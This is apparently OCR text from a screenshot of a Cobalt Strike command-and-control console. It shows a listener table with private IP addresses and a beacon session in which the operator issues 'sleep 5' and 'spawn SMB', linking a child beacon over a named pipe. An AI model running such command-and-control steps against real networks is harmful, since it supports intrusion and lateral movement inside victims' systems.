 Cobalt Strike View Attacks Reporting Help
external internal listener
172.17.189.145 172.17.189.145 Http
192.168.175.135 172.17.189.145 Http
Event Log X Listeners X Beacon 172.17.189.145@8136 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_da00)
[+] host called home, sent: 255026 bytes
[+] established link to child beacon: 172.17.189.145